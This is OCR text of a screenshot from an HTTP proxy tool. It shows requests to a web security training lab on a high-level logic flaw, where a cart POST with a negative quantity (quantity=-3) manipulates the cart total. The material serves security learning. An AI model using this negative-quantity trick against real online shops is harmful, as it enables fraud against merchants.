 Send
Cancel
<
>
Follow redirection
Request
Pretty
Raw
Hex
\n
1 POST /cart HTTP/1.1
2 Host:
0ae600040409eac0c170adad00f8002e.web-security-academy.n
et
3 Cookie: session=LyC6XyCsGUhQ0pHUfq0OTltl5IrgVXfR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin:
https://0ae600040409eac0c170adad00f8002e.web-security-a
cademy.net
11 Referer:
https://0ae600040409eac0c170adad00f8002e.web-security-a
cademy.net/product?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 productId=1&redir=PRODUCT&quantity=-3
Response
Pretty
Raw
He
1 HTTP/1.1 302 Fo
2 Location: /prod
3 Connection: clo
4 Content-Length:
5
6
Request
Pretty
Raw
Hex
\n
1 GET /product?productId=1 HTTP/1.1
2 Host:
0ae600040409eac0c170adad00f8002e.web-security-academy.n
et
3 Cookie: session=LyC6XyCsGUhQ0pHUfq0OTltl5IrgVXfR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin:
https://0ae600040409eac0c170adad00f8002e.web-security-a
cademy.net
9 Referer:
https://0ae600040409eac0c170adad00f8002e.web-security-a
cademy.net/product?productId=1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Web S
Acade
High-level logic
vulnerability
LAB Not solved
Back to lab description
Store credit:
$100.00
Home | My account
-6
Lightweight "l33t" Leather Jacket
$1337.00